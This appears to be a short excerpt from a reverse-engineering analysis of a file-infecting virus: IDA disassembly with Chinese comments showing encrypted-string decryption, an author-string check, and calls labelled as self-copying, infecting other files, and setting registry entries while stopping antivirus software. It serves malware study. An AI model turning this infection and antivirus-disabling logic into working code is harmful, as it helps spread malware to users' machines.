 seg000:0040D5FD ; ---------------------------------------------------------------------------
seg000:0040D5FD
seg000:0040D5FD loc_40D5FD: ; CODE XREF: start+37A↑j
seg000:0040D5FD lea ecx, [ebp+var_18]
seg000:0040D600 mov edx, offset aWhboy_0 ; 还原加密字符串
seg000:0040D605 mov eax, offset dword_40D8DC ; 加密字符串
seg000:0040D605 ; d}tq;*&tyld|l.■lboy'blt.vj{l'|}|
seg000:0040D60A call sub_405250 ; 字符串解密函数
seg000:0040D60F mov edx, [ebp+var_18]
seg000:0040D612 mov eax, offset dword_40D908 ; 病毒作者信息字符串
seg000:0040D617 call CmpStr ; 比较解密后的字符串信息
seg000:0040D61C jz short loc_40D627 ; 跳转失败，结束程序
seg000:0040D61E push 0 ; uExitCode
seg000:0040D620 call j_ExitProcess_0
seg000:0040D625 ; ---------------------------------------------------------------------------
seg000:0040D625 jmp short loc_40D64E
seg000:0040D627 ; ---------------------------------------------------------------------------
seg000:0040D627
seg000:0040D627 loc_40D627: ; CODE XREF: start+3A4↑j
seg000:0040D627 call CreateAndRunVir ; 复制自身，传染文件并运行
seg000:0040D62C call InfectOtherFile ; 感染其它文件
seg000:0040D631 call VirusProtect ; 设置注册表信息，并停止杀毒软件
seg000:0040D636 jmp short loc_40D63E
seg000:0040D638 ; ---------------------------------------------------------------------------